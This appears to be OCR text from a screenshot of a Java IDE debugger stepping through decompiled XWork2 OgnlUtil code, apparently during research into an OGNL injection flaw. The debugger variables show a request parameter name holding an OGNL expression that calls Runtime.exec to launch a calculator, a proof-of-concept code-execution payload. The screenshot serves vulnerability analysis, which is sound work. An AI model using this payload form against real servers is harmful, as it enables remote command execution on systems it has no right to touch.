 opensymphony xwork2 interceptor ParametersInterceptor setParameters ognlExp
OgnlValueStack.class Component.class TagModel.class OgnlUtil.class ParametersIntercept
Decompiled .class file, bytecode version: 49.0 (Java 5) Download... Choose Sources...
Database
void
Reader Mode
97 }
98 } else {
99 return root;
100 }
101 }
102
103 public static void setValue(String name, Map context, Object root, Object value) throws OgnlException { name: "(@jav
104 Ognl.setValue(compile(name), context, root, value); name: "(@java.lang.Runtime@getRuntime().exec('deepin-calcul
105 }
106
107 public static Object getValue(String name, Map context, Object root) throws OgnlException {
108 return Ognl.getValue(compile(name), context, root);
109 }
110
111 @ public static Object getValue(String name, Map context, Object root, Class resultType) throws OgnlException {
112 return Ognl.getValue(compile(name), context, root, resultType);
113 }
114
115 public static Object compile(String expression) throws OgnlException {
jar
jar
1.jar
GOOD BYE,
lhost Log Tomcat Catalina Log
Variables
up "main": RUNNING
opensymphony.xwork2.util)
(com.opensymphony.xwork2.util)
name = "(@java.lang.Runtime@getRuntime().exec('deepin-calculator'))(… View
context = {OgnlContext@3608}
root = {CompoundRoot@3619} … toString()
value = {String[1]@3614} [""]
Terminal Profiler Build Services 2 Event Log
1 ms (26 minutes ago)